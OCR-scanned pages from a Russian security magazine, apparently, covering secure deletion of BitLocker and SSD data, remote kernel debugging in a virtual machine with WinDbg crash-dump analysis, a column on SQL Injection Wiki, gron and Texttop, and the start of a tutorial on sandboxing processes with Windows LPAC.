Так, если твои данные хранятся на зашифрованном разделе BitLocker, то для их моментального уничтожения достаточно всего лишь отформатировать раздел «быстрым» форматированием. Команда format в Windows корректно распознает тома BitLocker как в версии для командной строки, так и в варианте с GUI. При форматировании томов BitLocker, даже «быстром», уничтожается криптографический ключ, что делает дальнейший доступ к информации НЕВОЗМОЖНЫМ.

#### Особенности BitLocker

Знаешь ли ты, что отключение шифрования на уже зашифрованном разделе BitLocker не приводит к расшифровке данных? Если ты отключишь шифрование на разделе, который был защищен BitLocker, Windows всего лишь сохранит криптографический ключ для доступа к данным в открытом виде (а не в зашифрованном паролем или данными из модуля ТРМ). Новые операции записи будут вестись в открытом виде, но существующие данные будут сохранены как есть — просто будут автоматически расшифрованы при помощи открытого криптографического ключа. Если ты снова включишь шифрование этого раздела, то криптографический ключ будет немедленно зашифрован, а данные, ранее записанные в незашифрованном виде, будут постепенно зашифрованы в фоновом режиме.

Но и здесь не обошлось без засады. Даже если ключ шифрования от тома BitLocker будет уничтожен в первые секунды, где-то в другом месте может найтись его копия. За примерами далеко ходить не нужно: при автоматической активации шифрования при помощи BitLocker Device Protection ключ восстановления доступа автоматически же загружается в облако OneDrive. Таким образом, даже уничтожение ключа шифрования не поможет.

Используешь BitLocker? Зайди в учетную запись Microsoft и проверь, нет ли там лишних ключей шифрования.

#### ТВЕРДОТЕЛЬНЫЕ НАКОПИТЕЛИ

Безвозвратно удалить данные с твердотельного накопителя SSD и проще, и сложнее, чем с магнитного жесткого диска. Давай разберемся, что происходит внутри SSD-накопителя при удалении данных.

Ты наверняка слышал о том, что микросхемы памяти, использующиеся в SSD-накопителях, позволяют быстро считать информацию, не очень быстро записать данные в чистый блок и совсем медленно записать информацию в область, занятую другими данными. Нас сейчас интересует именно последнее свойство SSD-накопителей. Для того чтобы записать в ячейку данные, контроллер накопителя должен будет сперва очистить (стереть) данные в этой ячейке, и только после этого станет возможной операция записи. Поскольку процесс инициализации ячейки очень и очень небыстрый, производители разработали ряд алгоритмов, благодаря которым в распоряжении контроллера всегда есть достаточное количество пустых ячеек. А что произойдет, если операционная система захочет записать данные в ячейку с определенным адресом, но по этому адресу уже хранятся какие-то данные? В этом случае контроллер SSD выполнит моментальную подмену адресов: нужный адрес будет назначен другой, пустой ячейке, а занятый блок получит другой адрес или вовсе уйдет в неадресуемый пул для последующей фоновой очистки.

![](_page_29_Figure_27.jpeg)

При обычном использовании на диск записывается гораздо больше данных, чем он способен вместить. Пул свободных ячеек со временем сокращается, и в какой-то момент контроллеру становится доступным лишь пул из неадресуемого пространства «запасной» емкости. Эту проблему производители решают при помощи механизма Trim, работающего совместно с операционной системой. Если пользователь удаляет какой-то файл, форматирует диск или создает новый раздел, система передает контроллеру SSD информацию о том, что определенные ячейки не содержат полезных данных и могут быть очищены.

Обрати внимание: в результате работы Trim сама операционная система не перезаписывает эти блоки и не стирает информацию. Контроллеру всего лишь передается массив адресов ячеек, которые не содержат полезной информации. С этого момента контроллер может начать фоновый процесс удаления данных из ячеек.

Что произойдет, если на SSD-диске содержится большой объем информации, а контроллеру поступила команда Trim на все содержимое диска? Дальнейшее никак не зависит от действий пользователя или операционной системы: алгоритмы контроллера начнут очистку ненужных ячеек. А что случится, если пользователь (или злоумышленник) попытается считать данные из ячеек, на которые уже поступила команда Trim, но которые еще не были физически очищены?

Здесь начинается самое интересное. Современные SSD определяют три ВОЗМОЖНОСТИ:

- 1. Non-deterministic Trim: неопределенное состояние. Контроллер может вернуть фактические данные, нули или что-то еще, причем результат может различаться между попытками (SATA Word 169 bit 0).
- 2. Deterministic Trim (DRAT): контроллер гарантированно возвращает одно и то же значение (чаще всего, но не обязательно нули) для всех ячеек после команды Trim (SATA Word 69 bit 14).
- 3. Deterministic Read Zero after Trim (DZAT): гарантированное возвращение нулей после Trim (SATA Word 69 bit 5).

Определить, к какому типу относится твой SSD, можно при помощи все той же команды hdparm:

#### \$ sudo hdparm -I /dev/sda | grep -i trim \* Data Set Management TRIM supported (limit 1 block) \* Deterministic read data after TRIM

SSD первого типа в настоящее время практически не встречаются (хотя до сих пор подобным поведением отличаются накопители стандарта eMMC). Как правило, для обычного использования производители предлагают диски второго типа, а SSD с поддержкой DZAT предназначены для использования в составе многодисковых массивов. С практической точки зрения это означает только одно: сразу после удаления данных (хоть пофайлово, хоть форматированием, хоть переразбивкой разделов) информация станет недоступной для чтения как с компьютера, так и на специальном стенде. Казалось бы, все просто? Нет, здесь есть крупный подвох, и даже не один. Во-первых, уверен ли ты, что на твоей системе корректно функционирует Trim? Дело в том, что Trim поддерживается на уровне операционной системы начиная с Windows 7 и только при соблюдении ряда условий. Всех условий! Во-первых, диск должен быть подключен напрямую (SATA, NVME); для подавляющего большинства внешних (USB) накопителей Trim не поддерживается (бывают исключения). Во-вторых, Windows поддерживает Trim только для томов NTFS. Наконец, Trim должны поддерживать как драйверы, так и BIOS компьютера. Проверить работоспособность Trim в Windows можно командой

#### \$ fsutil behavior query DisableDeleteNotify

Результат:

- $\cdot$  0 Trim включен и работает корректно;
- $\cdot$  1 Trim неактивен.

Обрати внимание: для USB-накопителей (внешних SSD) Trim с большой вероятностью не будет активен, хоть и может поддерживаться на уровне встроенного в накопитель контроллера.

Еще один момент. Да, остановить процесс фоновой сборки мусора невозможно: если на SSD-накопитель подается питание, то контроллер будет продолжать уничтожать данные после Trim независимо ни от чего. Однако достаточно извлечь из накопителя чипы памяти, и при помощи несложного стенда данные с них можно считать. Да, у исследователя будет сильнейшая головная боль, связанная с физической фрагментацией ячеек из-за переадресации блоков и сверх того — логической фрагментации данных. Тем не менее решить такую проблему все-таки можно.

Что приводит нас к последнему пункту. Заметная часть емкости накопителя (в некоторых моделях - до 10%) отводится под резервный неадресуемый пул. В теории ячейки в этом пуле должны очищаться; на практике из-за многочисленных особенностей реализации и ошибок в прошивках это работает далеко не всегда и данные могут физически оставаться на месте даже после завершения очистки.

Таким образом, ситуация с удалением данных с SSD выглядит следующим образом.

- 1. Ты можешь мгновенно удалить данные со встроенного SSD-накопителя, просто отформатировав раздел (используй NTFS в качестве новой файловой системы). Trim пометит блоки как неиспользуемые, а контроллер постепенно удалит информацию из этих ячеек.
- 2. Если все прошло правильно, то никакими недеструктивными способами добраться до информации будет невозможно. Более того, если злоумышленник подключит диск к другому компьютеру или специализированному стенду, контроллер SSD продолжит методично затирать ячейки.
- 3. Если же из SSD извлекут микросхемы, то оставшиеся в ячейках данные удастся считать. Более того, даже если процесс очистки, казалось бы, завершен, в неадресуемом резервном пуле могут остаться ячейки, в которых содержатся «удаленные» данные.

Как полностью и надежно уничтожить содержимое SSD-накопителя? К сожалению, это не один, а два разных вопроса. Полностью очистить содержимое SSD можно при помощи уже знакомой команды ATA Secure Erase, которую можно выдать через hdparm. А вот «надежно» - увы, остается лишь надеяться на правильную реализацию Secure Erase разработчиками контроллера. Практика показывает, что в некоторых случаях Secure Erase не производит полной очистки ячеек из резервного пула (из-за простейших ошибок в прошивке). Таким образом, гарантию даст исключительно использование криптоконтейнера: если удаляется криптографический ключ, расшифровать остатки содержимого будет практически невозможно. Но и здесь есть свои но: о депонированных ключах мы уже говорили. Организации, работающие с секретной информацией, и вовсе не признают иных способов очистки SSD, кроме физического уничтожения носителя.

#### **ЗАКЛЮЧЕНИЕ**

Безвозвратно удалить информацию непросто, а сделать это быстро еще сложнее. И если магнитный жесткий диск при наличии свободного времени можно очистить целиком и полностью, то в случае с SSD дела обстоят куда более запутанно. Надеемся, что эта статья поможет тебе найти оптимальную стратегию уничтожения информации. <sup>П-</sup>

# **OTIA** EHHOM

**Nik Zerof** 

**SAVASCP** 

apus open (

'<A HREF='http://net.

mcA>ołaum

ical"3

oll bars=yes, toolbar=yes,

filel'>Meditative classi

ular rock music<A><P> "<A HREF='http://n

ican music<A><B

**OU LEV** 

th=400, left=100, top=100,

ase of links - SECTION AL

sical"3= "<A HREF='http://

et.com/classical.file2'>

 $=$  "<A HREF='http://n

"<A HREF='htj

ile2'>Exciting r

"nottue

uresources=""

ВИМ ИНСТРУМЕНТАРИЙ ДЛЯ РАЕ СЯДРОМ И ВИРУСАМИ

Необходимость в отладке программ, запущенных внутри виртуалки, может возникнуть, когда ты пишешь компонент ядра, драйвер или же занимаешься вирусной аналитикой и не хочешь заразить основную машину. Существует несколько инструментов, которые позволяют это сделать. Настроить их с первого раза может быть непросто, так что давай посмотрим, какими они бывают и как с ними обращаться.

#### УСТАНОВКА И НАСТРОЙКА ВИРТУАЛЬНОЙ МАШИНЫ

Чтобы начать наши эксперименты, необходимо установить саму виртуальную среду. Кто-то предпочитает VirtualBox, но мы будем использовать VMware Workstation, потому что VirtualBox с некоторыми инструментами удаленной отладки дружит несколько хуже и требует дополнительной настройки. С VMware таких проблем нет. В качестве целевой операционной системы мы будем использовать Windows 10 x64 LTSB. Настоятельно рекомендуется сразу же создать общую папку для удобной переброски файлов с хостовой ОС на гостевую. Также следует выбрать тип микропрограммы BIOS, а не UEFI. Это делается для совместимости с некоторыми отладочными компонентами, которые мы будем использовать.

![](_page_30_Picture_6.jpeg)

![](_page_30_Picture_8.jpeg)

#### **INFO**

Во время отладки на компьютере зачастую запущено несколько требовательных к объему оперативной памяти приложений: сама виртуальная машина, компилятор, браузер. Для комфортной работы понадобится как минимум 8 Гбайт.

#### УДАЛЕННАЯ ОТЛАДКА В MICROSOFT VISUAL STUDIO

Популярная IDE Microsoft Visual Studio также поддерживает средства удаленной отладки. Чтобы ими воспользоваться, тоже понадобится виртуальная машина, с сервером отладки Visual Studio Remote Tools. Обрати внимание: он должен подходить к той версии Visual Studio, из которой ты хочешь подключаться.

Также я рекомендую отключить аутентификацию на сервере отладки, чтобы всякий раз не вводить учетные данные пользователя. Для этого зайди в «Сервис - Параметры», выбери режим «Без аутентификации» и включи чекбокс «Разрешить отладку любому пользователю».

![](_page_30_Picture_700.jpeg)

![](_page_30_Picture_701.jpeg)

![](_page_30_Picture_702.jpeg)

Теперь переходим в Visual Studio для настройки проекта под удаленную отладку. Для начала нам нужно открыть свойства проекта и перейти на вкладку «Отладка». В строке «Удаленная команда» нужно задать путь до отлаживаемого файла, в пунктах «Рабочий каталог» и «Каталог развертывания» указать каталог с отлаживаемым файлом. Также необходимо задать имя удаленного сервера (его можно взять в окне сервера отладки в виртуальной машине) и выбрать тип подключения «Без аутентификации». Теперь заходим в «Диспетчер конфигураций» и ставим чекбокс в столбце «Развертывание» напротив нашего проекта.

Теперь все готово к удаленной отладке, которую можно начать, выбрав в меню «Отладка» пункт «Начать отладку» либо нажав F5. Visual Studio, кстати, позволяет подсоединяться к удаленному процессу в виртуальной машине. Для этого нужно выбрать в меню «Отладка» «Присоединиться к процессу» и в появившемся окне — удаленный сервер и процесс.

?

×

Присоединение к процессу

20.04.2018 23:38:55 admin подключен. 20.04.2018 23:40:26 admin подключен.

20.04.2018 23:40:26

![](_page_30_Picture_703.jpeg)

Ура! Visual Studio полностью готова к удаленной отладке.

#### УДАЛЕННАЯ ОТЛАДКА С IDA STARTER

С некоторого времени популярный и весьма мощный дизассемблер IDA Pro стал распространяться бесплатно для частного использования. Разумеется, речь идет о его урезанной версии - IDA Starter. Основная функция этого инструмента - статический анализ, но, помимо этого, он умеет удаленно отлаживать приложения. Сейчас мы разберемся, как его настроить для удаленной отладки.

Итак, в корневой папке IDA ты найдешь каталог dbgsrv, внутри которого есть несколько серверов под разные ОС и архитектуры процессора. Если ты собираешься отлаживать 64-разрядные приложения, то на гостевой ОС необходимо запустить файл win64\_remote64.exe, предварительно скопировав его в виртуальную машину. После запуска он сообщит нам IP отладочного сервера и порт, через который происходит отладка. Если необходимо запустить этот сервер с возможностью авторизации, просто добавь параметр -Р и пароль при запуске сервера отладки.

Теперь переходим на основную машину, чтобы настроить удаленную отладку в самой IDA.

![](_page_30_Picture_704.jpeg)

Для настройки отладчика в IDA открывай меню Debugger -> Select debugger или жми F9. Теперь в списке доступных отладчиков выбирай Remote Windows Debugger. Появится окно, предупреждающее о рисках дебага, отвечай утвердительно, если понимаешь их. :-)

Теперь появится окно настройки удаленного отладчика, где следует задать путь к отлаживаемому файлу и рабочей папке, а также IP и порт сервера отладки на удаленной машине. Всю эту информацию можно получить в виртуальной машине, которую мы уже настроили.

![](_page_30_Picture_705.jpeg)

После ввода всех данных нажимаем «Ок» к работе (цвет его фона станет лазурным).

File Edit Jump Search View Debugger Options Windows Help

00000728 00401128: WndProc (Synchronized with EIP)

Down

Python

AU: idle

Couldn't retrieve file information

Disk: 36GB

![](_page_30_Picture_706.jpeg)

 $\Box$   $\theta$   $\times$   $\Box$  Stack view

0019FF8C

019FF94

0019FF98

0019FF90

 $\Box$   $\theta$   $\times$ 

nt

 $\Box$   $\theta$   $\times$ 

0019FF84 751B62C4 ke A

0019FF90 0A16E866

751B62A0

0019FFDC

77BE0F79

0025A00A

UNKNOWI 0019FF84 (Synchron

![](_page_30_Picture_707.jpeg)

![](_page_30_Picture_34.jpeg)

#### НАСТРОЙКА WINDBG/VIRTUALKD

Чтобы ускорить удаленную отладку с WinDbg, был создан специальный инструмент-надстройка — VirtualKD. Он значительно упрощает привязку WinDbg к виртуальной машине и автоматизирует некоторые настройки целевой операционки. Чтобы VirtualKD работал, в основной ОС уже должен стоять WinDbg и в нем должны быть прописаны пути для отладочных символов.

После распаковки архива с VirtualKD в его корневой папке появится папка под названием target. Ее необходимо скопировать на целевую ОС, после этого запустить файл vminstall.exe. Это основной установщик компонентов VirtualKD на целевую ОС, он копирует необходимые файлы и настраивает ОС для работы в режиме отладки. В нем необходимо включить чекбоксы Set VirtualKD boot entry as default и Replace kdcom.dll, после этого нажать кнопку Install. Когда все компоненты будут настроены, необходимо открыть файл kdpatch.reg из папки target. Он внесет необходимые изменения в реестр

целевой ОС, чтобы компоненты агента VirtualKD запускались при ее старте. После этих шагов необходимо перезагрузить виртуальную машину.

![](_page_30_Picture_708.jpeg)

При загрузке гостевой ОС появится диалог, в котором следует выбрать Disable Signature Enforcement Manually и нажать F8. Теперь выбирай пункт «Отключение обязательной проверки подписи драйверов».

![](_page_30_Picture_42.jpeg)

Отключение раннего запуска антивредоносного драйвера Обычная загрузка Windows

На основной ОС осталось только запустить монитор виртуальной машины (vmmon64.exe) и нажать в нем кнопочку Run debugger, которая запустит уже подключенный к целевой ОС отладчик WinDbg. Обрати внимание на графу OS в списке подключенных виртуальных машин: здесь должно быть слово yes, если виртуальная машина настроена правильно и агент VirtualKD на ней запустился и работает. И желательно снять чекбоксы, чтобы VirtualKD не останавливал целевую ОС, когда не следует.

![](_page_30_Picture_709.jpeg)

#### **АНАЛИЗ АВАРИЙНОГО ДАМПА ПРИ ПОМОЩИ WINDBG**

Итак, инструментарий для удаленной отладки на все случаи жизни у нас подготовлен и настроен. Но если с IDA Pro или Visual Studio ты без труда сможешь начать работать, то с отладкой в режиме ядра могут возникнуть определенные сложности. Давай посмотрим, что делать, если запуск драйвера обернулся BSOD и нам надо в этом разобраться.

Предположим, что мы запустили виртуальную машину, загрузили в нее наш драйвер и не забыли включить отладчик через монитор VirtualKD. Посылаем драйверу запрос IOCTL, чтобы он выполнил нужный блок кода, который и привел к BSOD. После этого виртуальная машина остановилась, и отладчик сообщил о сбое, предложив исполнить команду !analyze -v. Выполняем ее, и WinDbg показывает анализ дампа сбоя, из которого мы будем получать основную информацию. Давай разберем самые значимые для нас поля.

#### Где искать дампы

создает файл полного аварийного дампа автоматически и называет его МЕМ-ОРГУ. ДМР. Он располагается в корневой папке ОС, а мини-дамп ты найдешь

Приглашение WinDbg начинается с баннера Bugcheck Analysis и содержит ссылку на команду !analyze -v, которая загрузит крешдамп в отладчик и разберет его. Выполняем команду и видим примерно следующее (крешдамп большой, я покажу его начало).

SYSTEM\_SERVICE\_EXCEPTION (3b) An exception happened while executing a system service routine. Arguments: Arg1: 00000000c0000005, Exception code that caused the bugcheck Arg2: fffff801033e1722, Address of the instruction which caused the bugcheck Arg3: ffff890143778d20, Address of the context record for the except ion that caused the bugcheck Arg4: 0000000000000000, zero. Debugging Details: <u>------------------</u>

DUMP CLASS: 1 DUMP QUALIFIER: 0 BUILD VERSION STRING: 14393.2068.amd64fre.rs1\_release.180209-1727 DUMP TYPE: 0 BUGCHECK\_P1: c0000005 BUGCHECK P2: fffff801033e1722 BUGCHECK\_P3: ffff890143778d20 BUGCHECK\_P4: 0 EXCEPTION\_CODE: (NTSTATUS) 0xc0000005

Крешдамп сообщает об ошибке SYSTEM SERVICE EXCEPTION (3b). MSDN говорит, что она происходит из-за исключения, вызванного при переходе из непривилегированного кода (режим пользователя) в привилегированный (режим ядра). В глаза бросается строчка **EXCEPTION\_CODE**, которая показывает ошибку NTSTATUS, о ней ты можешь прочесть по ссылке. Получается, произошло нарушение доступа, STATUS ACCESS VIOLATION. Читаем дамп дальше.

ffff890143778d20 -- (.cxr 0xffff890143778d20) CONTEXT: rax=0000000000000000 rbx=ffffb104c7a5c850 rcx=0000000000000000 rdx=0000000040000010 rsi=0000000000000001 rdi=ffffb104c6ed0ab0 rip=fffff801033e1722 rsp=ffff890143779720 rbp=000000000000002 r8=ffffb104c82daa0c r9=ffff8901437797d8 r10=0000000000000000 r11=ffff890143779758 r12=000000000000000 r13=ffffb104c6b2b970 r14=ffffb104c7a5c850 r15=0000000000000000

Здесь мы видим состояние регистров процессора на момент сбоя.

DEFAULT\_BUCKET\_ID: WIN8\_DRIVER\_FAULT BUGCHECK\_STR:  $0x3B$ PROCESS NAME: loader.exe

Поле DEFAULT\_BUCKET\_ID говорит нам о категории сбоя, BUGCHECK\_STR показывает сокращенный код сбоя, PROCESS NAME указывает на название процесса, к которому был подключен процессор на момент BSOD. В данном случае процесс loader.exe послал запрос IOCTL к драйверу, который и обрушил систему.

#### FOLLOWUP\_IP:

 $\bullet$   $\bullet$   $\bullet$ 

testdrv!MmGetSystemAddressForMdlSafe+12 eax, word ptr [rax+0Ah] ffffff801`033e1722 0fbf400a movsx

В этой части отладчик указывает на конкретное место сбоя в формате [ модуль]! [функция+смещение]. Здесь модуль называется testdrv, функция MmGetSystemAddressForMdlSafe и смещение 12. Далее идет ассемблерный код места сбоя.

#### MODULE NAME: testdrv IMAGE\_NAME: testdrv.sys

Здесь IMAGE\_NAME указывает на название файла, а MODULE\_NAME - на название объекта.

Мы рассмотрели основные поля аварийного дампа, но не все, потому что некоторые из них дублируются, другие предоставляют избыточную информацию. В любом случае, изучив вывод команды !analyze -v, ты соберешь немало информации. Конечно, это не все: поиск ошибок в драйверах отнимает немало сил и времени даже у опытных системных программистов, но это хороший старт в отладке и трассировке системного кода.

#### **ЗАКЛЮЧЕНИЕ**

Мы рассмотрели основной инструментарий удаленной отладки, настроили виртуальную машину и попытались разобрать аварийный дамп операционной системы. На самом деле тема отладки приложений весьма обширна, и сложно уместить все в одной статье, но задать нужное направление для самостоятельного изучения можно. Надеюсь, что этот материал поможет тебе в работе.  $\mathbb{I}\mathbb{E}$ 

![](_page_31_Picture_0.jpeg)

# WWW

![](_page_31_Picture_2.jpeg)

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

![](_page_31_Picture_4.jpeg)

#### SQL INJECTION WIKI - КОЛЛЕКЦИЯ ПРИМЕРОВ SQL-**ИНЪЕКЦИЙ**

Исследователи ИБ из компании NetSPI собрали неплохую подборку самой разной информации, связанной с SQL-инъекциями. Эта техника атак на веб-приложения хорошо известна и широко применяется с тех времен, когда сайты стали делать на основе баз данных. И до сих пор она считается одной из самых опасных.

![](_page_31_Picture_217.jpeg)

Maтериалы SQL Injection Wiki поделены по темам: детектирование уязвимости, идентификация СУБД, типы инъекций, техники, разные

виды запросов и в самом конце — подборки ссылок на утилиты. Почти в каждом из разделов можно выбрать между MySQL, Oracle и MS SQL Server. Вся информация на английском, но примеры кода в основном говорят сами за себя.

Предполагается, что SQL Injection Wiki будет пополняться, но и в текущем варианте это полезный ресурс для начинающих мастеров кавычки. Все исходники сайта доступны на GitHub, где ты можешь скачать их целиком или предложить свое дополнение.

#### GRON - УТИЛИТА, КОТОРАЯ ОБЛЕГЧАЕТ РАБОТУ С JSON ИЗ КОМАНДНОЙ СТРОКИ

Данные в формате JSON легко загружать и сохранять в своих программах, а вот через терминал работать с сериализованными объектами далеко не так просто. Автор утилиты gron решил исправить это, сделав так, чтобы по файлам в JSON можно было искать с помощью grep, сравнивать их через diff и так далее.

Скармливаем gron файл в формате JSON (или сами данные через stdin), и gron разбивает его на отдельные строки в формате

#### $j$ son $[$ номер $]$ . свойство. свойство = значение;

В сумме все строки составляют код на JavaScript, генерирующий объект, аналогичный тому, который будет создан при простой загрузке JSON. Но главная фича — в другом. Такие строки легко скормить на вход дгер и получить только нужные поля.

Darkweb - and@192 - ..velop/Darkweb - - zsh - 107×34 Denkweb gron reformed.json | grep "Deep"<br>
Denkweb and Billst = "Deep Web Radio";<br>
on[16].t = "Deep Web Radio";<br>
on[16].t = "Torlinks | .onion Link List The Hidden Wiki Deep Web Onion Urls Onionland Tor linklist";<br>
on[31].t pTune";<br>n Hidden Wiki .Onion Urls / Links <mark>Deep</mark> Web Tor Wiki – OnionList Tor <mark>Deep</mark> Web Hidden Wi "\r\n  $\begin{array}{l} \text{Son}[412], \text{t} = \text{"UnionDir - Deep Web Link Directory - Hidden Wiki Mirror"; \\ \text{son}[441], \text{t} = \text{"OnionDir - Deep Web Link Directory"; \\ \text{son}[474], \text{t} = \text{"Deep Web Ministries} \cdot \text{Index page"; \\ \text{son}[523], \text{t} = \text{"Deep Web in a Nutshell"; \\ \end{array}$ json[523].t = "Deep Web in a Nutshell";<br>
json[523].t = "Peypal Crushel" Ine One And Only Legit Paypal Account Seller In Deepweb";<br>
json[599].t = "Peypal Crushe" | The One And Only Legit Paypal Account Seller In Deepweb";<br> i son 1523 I . json[2641].t = "Hide My Ass Net: <mark>Deep</mark> Web Version | \"Three Can Keep A Secret, When Two Are Dead\"";

Также автор предлагает совмещать это с обратным преобразованием (ungron). Можно написать что-то в таком духе:

#### gron testdata/two.json | grep likes | gron -u

Тогда дгер отфильтрует только строки со словом likes, соответствующие нужным объектам, а ungron соберет их обратно в JSON. Таким образом можно манипулировать данными в JSON.

Автор признает, что это менее мощный способ, чем утилита јq (я о ней писал в одном из прошлых выпусков), однако постичь gron значительно проще.

Установить его можно из исходников либо выбрав готовый исполняемый файл для своей системы. Также доступны пакеты для Go (go get -u github.com/tomnomnom/gron) и для маковского менеджера Brew (brew install gron).

#### **TEXTTOP - ГРАФИЧЕСКИЙ БРАУЗЕР, КОТОРЫЙ РАБОТАЕТ** В ТЕРМИНАЛЕ

Не все из проектов, о которых я пишу в рубрике WWW, имеют практическую ценность, но штуковине под названием Texttop, кажется, удалось побить все мыслимые рекорды бесполезности. Единственное достоинство графического десктопа, который передается через текстовый терминал, — это завораживающая смелость всей затеи.

Испытать Texttop несложно - собирать из исходников ничего не придется. Программа распространяется в виде контейнера Docker, скачать и поднять который можно одной строчкой:

#### docker run --rm -it tombh/texttop sh

Запускаем скрипт run.sh, и перед нами... кажется, Firefox с открытой поисковой строкой.

![](_page_31_Picture_29.jpeg)

#### 量

Автор утверждает, что смысл его проекта в том, чтобы пользоваться интернетом при экстремально плохом соединении (3 Кбит/с). На личном сервере он запускает Texttop, подключается по SSH и таким образом может даже посмотреть Gangnam style на YouTube (правда, без звука).

![](_page_31_Picture_32.jpeg)

Меня же постигло полное фиаско: в стандартном маковском терминале у Texttop не заработала мышь, приближать и удалять сочетанием из кнопки Ctrl и скролла не удалось, потому что в macOS оно уже занято системным зумом, да и остальные хоткеи, кажется, не срабатывают.

Из терминалов, где Texttop будет работать настолько хорошо, насколько это возможно, автор называет Tilda и Terminal из Ubuntu. Наверное, я мог бы поставить Ubuntu в виртуалку и запустить все это хозяйство там, но что-то меня остановило. Возможно, смутное понимание того, что это в целом какой-то неправильный способ использовать компьютер.  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

# <u>СИСТЕМНЫЙ</u> ИЗОЛЯТОР

![](_page_32_Picture_2.jpeg)

#### ИЗОЛИРУЕМ ПРОЦЕССЫ В WINDOWS С ПОМОЩЬЮ LESS PRIVILEGED APP CONTAINER

Начиная с восьмой версии в Windows появился встроенный механизм контейнеров, которые позволяют изолировать процессы путем значительного усечения их прав. Этому системному механизму дали название Less Privileged App Container (LPAC), он поддерживается некоторыми приложениями, например браузером Chrome. В этой статье я покажу, как использовать его в своих программах.

Сендбокс-изоляция часто применяется в защитных приложениях, а также на ее основе строятся компоненты антивирусов, называемые HIPS (Hostbased Intrusion Prevention System), и отдельные приложения для изолированных сред типа Sandboxie. Такие защитные механизмы реализованы через драйвер-фильтр режима ядра. Он сложен в написании и тестировании, имеет громадное количество шаблонного кода и должен перехватывать значительное количество функций NTAPI, чтобы менять их параметры на лету, таким образом создавая песочницу внутри файловой системы.

Существует более простой способ устроить изоляцию произвольных приложений. Инженеры Microsoft уже позаботились об этом и интегрировали интересный механизм в ядро Windows. Его суть заключается в том, что система жестко ограничивает доступ к устройствам (таким как микрофон, камера, GPS или модуль 4G), файлам в системе (иногда — даже для чтения) и процессам (ограничиваются межпроцессные взаимодействия). Также ограничения накладываются на работу с сетью (например, на открытие портов или сокетов), обращения к сетевому реестру и оконному интерфейсу других приложений.

Когда приложение запущено внутри LPAC, все разрешения ему требуется выдавать явно. Это весьма полезный механизм с точки зрения безопасности, если в приложении есть уязвимости, которые злоумышленник может использовать для повышения привилегий и доступа к другим ресурсам. Если уязвим, например, браузер, то такую атаку можно выполнить удаленно. Кроме того, когда запускаешь неизвестное приложение, неплохо было бы обезопасить себя от несанкционированных действий с его стороны, научившись запускать приложения в контейнере LPAC.

#### **СОЗДАЕМ LESS PRIVILEGED APP CONTAINER**

Прежде чем запускать приложение, нам нужно создать сам контейнер. В этом нам поможет функция WinAPI CreateAppContainerProfile. Вот ее прототип:

![](_page_32_Picture_443.jpeg)

**PCWSTR** pszAppContainerName, In

![](_page_32_Picture_444.jpeg)

![](_page_32_Picture_445.jpeg)

И сам код создания контейнера:

![](_page_32_Picture_446.jpeg)

В случае ошибки неплохо было бы проверить, не создан ли наш контейнер ранее; если создан, то мы получим его SID. Вот прототип функции WinAPI, которая выясняет SID уже созданного контейнера:

![](_page_32_Picture_447.jpeg)

Далее код реализации проверки. Как видишь, он очень прост.

![](_page_32_Picture_448.jpeg)

Так или иначе мы получаем SID контейнера.

![](_page_32_Picture_21.jpeg)

#### **INFO**

Security Identifier (SID) - идентификатор безопасности, структура данных в Windows, которая может идентифицировать системные объекты, например элементы управления доступом (Асcess Control Entries, ACE), токены доступа (Access Token), дескрипторы безопасности (Security Descriptor). SID всегда начинается с буквы S, далее идут числа, которые обозначают номер редакции ОС, источники выдачи, удостоверяющие центры и другую информацию.

#### **ПИШЕМ LPAC LOADER ДЛЯ ЛЮБОГО ПРИЛОЖЕНИЯ**

Итак, контейнер LPAC создан, SID получен. Теперь наша задача — заставить Windows запустить произвольное приложение в этом контейнере. Но сначала нам необходимо разобрать процесс запуска приложений и понять, как можно задавать определенные атрибуты запуска и какие системные структуры отвечают за это.

Для запуска приложений в Windows используется функция WinAPI CreateProcess с массой параметров, и именно эта функция имеет ключевое значение в нашей задаче. Давай посмотрим на ее прототип и разберем основные параметры.

![](_page_32_Picture_449.jpeg)

![](_page_32_Picture_450.jpeg)

Поле IpApplicationName - это путь к исполняемому файлу, который мы собираемся запускать. Далее идут поля IpCommandLine, IpProcessAttributes, lpThreadAttributes, bInheritHandles, которые сейчас не представляют для нас интереса. Можем им всем присвоить значение NULL (FALSE).

А вот на поле dwCreationFlags мы остановимся подробнее. Оно отвечает за флаги, которые устанавливают приоритет процесса и регламентируют его создание. Например, если в это поле передать значение CREATE\_NO\_WINDOW для консольного приложения, то оно запустится без создания консольного окна. А если передать значение CREATE\_SUSPENDED, тогда процесс (основной поток) будет создан приостановленным (в состоянии ожидания пробуждения функцией ResumeThread). Нам же необходимо задать флаг EXTENDED\_STAR-TUPINFO\_PRESENT: ОН «разрешит» нам расширенные параметры запуска приложения.

Далее идет поле IpStartupInfo, которое имеет тип LPSTARTUPINFO. Это указатель на структуру STARTUPINFO, которая регламентирует параметры основного окна приложения или терминала, а также его дескриптор.

Важный момент. При передаче флага запуска EXTENDED\_STARTUPINFO\_P-RESENT мы можем вместо стандартной структуры STARTUPINFO передать ее усовершенствованную версию — структуру STARTUPINFOEX. Она имеет вид:

![](_page_32_Picture_451.jpeg)

Можно считать, что это стандартная структура **STARTUPINFO** (поле StartupInfo), дополненная списком атрибутов запуска (поле 1pAttributeList). Эти атрибуты можно проинициализировать функцией WinAPI InitializeProcThreadAttributeList:

#### BOOL WINAPI InitializeProcThreadAttributeList(

![](_page_32_Picture_452.jpeg)

А теперь добавляем их в список параметров функцией UpdateProcThreadAttribute:

![](_page_32_Picture_453.jpeg)

Обрати внимание на поле PVOID 1pValue, к нему мы еще вернемся. А теперь переходим к практике. Весь код манипуляций с атрибутами потоков выглядит таким образом:

SIZE\_T size\_of\_attr =  $0$ ; STARTUPINFOEX  $ex\_start\_info = \{ 0 \}$ ; SECURITY CAPABILITIES secap =  $\{ 0 \}$ ; InitializeProcThreadAttributeList(NULL, 1, NULL, &size of attr); ex\_start\_info.lpAttributeList = (LPPROC\_THREAD\_ATTRIBUTE\_LIST)malloc( size\_of\_attr); InitializeProcThreadAttributeList(ex\_start\_info.lpAttributeList, 1, NULL, &size\_of\_attr); UpdateProcThreadAttribute(ex\_start\_info.lpAttributeList, 0, PROC\_THREAD\_ATTRIBUTE\_SECURITY\_CAPABILITIES, &secap, sizeof(secap), NULL, NULL);

